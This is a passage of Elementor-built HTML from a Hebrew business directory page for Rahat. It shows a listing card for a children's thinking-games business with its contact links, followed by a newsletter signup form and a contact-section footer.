					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">13486</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">משחק ורעיון</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">משחקי חשיבה לילדים</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">שכונה 21, ליד מסגד אלתקווא, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(055) 261-1100</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972552611100" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972552611100" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-768a654 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="768a654" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="mailto:abogdere@post.bgu.ac.il" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon far fa-envelope" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-78cd7dd elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="78cd7dd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.facebook.com/profile.php?id=100053597225198" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408.788 408.788"><defs></defs><path fill="#475993" d="M353.701 0H55.087C24.665 0 .002 24.662.002 55.085v298.616c0 30.423 24.662 55.085 55.085 55.085h147.275l.251-146.078h-37.951a8.954 8.954 0 01-8.954-8.92l-.182-47.087a8.955 8.955 0 018.955-8.989h37.882v-45.498c0-52.8 32.247-81.55 79.348-81.55h38.65a8.955 8.955 0 018.955 8.955v39.704a8.955 8.955 0 01-8.95 8.955l-23.719.011c-25.615 0-30.575 12.172-30.575 30.035v39.389h56.285c5.363 0 9.524 4.683 8.892 10.009l-5.581 47.087a8.955 8.955 0 01-8.892 7.901h-50.453l-.251 146.078h87.631c30.422 0 55.084-24.662 55.084-55.084V55.085C408.786 24.662 384.124 0 353.701 0z"></path></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.3913746,34.7471487&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%a9%d7%97%d7%a7-%d7%95%d7%a8%d7%a2%d7%99%d7%95%d7%9f" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-67ab916 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="67ab916" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business-taxonomies/%d7%90%d7%96%d7%95%d7%a8-%d7%94%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94">לכל האזור התעשייה &gt;&gt;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1948" class="elementor elementor-1948 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d5ddb98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d5ddb98" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;518a759&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f5d74" data-id="a2f5d74" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56dde33 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="56dde33" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">רוצים לקבל עדכונים מרהט 360? הרשמו:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8364fd7 elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="8364fd7" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="טופס חדש">
			<input type="hidden" name="post_id" value="1948"/>
			<input type="hidden" name="form_id" value="8364fd7"/>
			<input type="hidden" name="referer_title" value="א. ת אלעוברה תשתיות בע״מ &#8226; רהט360" />

							<input type="hidden" name="queried_id" value="13696"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								מה שמך							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה שמך?">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="מה האימייל שלך?" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">רשמו אותי</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cbfae50 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbfae50" data-element_type="section" id="conus" data-settings="{&quot;shape_divider_bottom&quot;:&quot;arrow&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;094a49c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 700 10" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M360 0L350 9.9 340 0 0 0 0 10 700 10 700 0"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd7576c" data-id="dd7576c" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f433e7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2f433e7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">דברו איתנו</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-552b734 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="552b734" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-cfcacee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfcacee" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4f96a42&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6365553" data-id="6365553" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
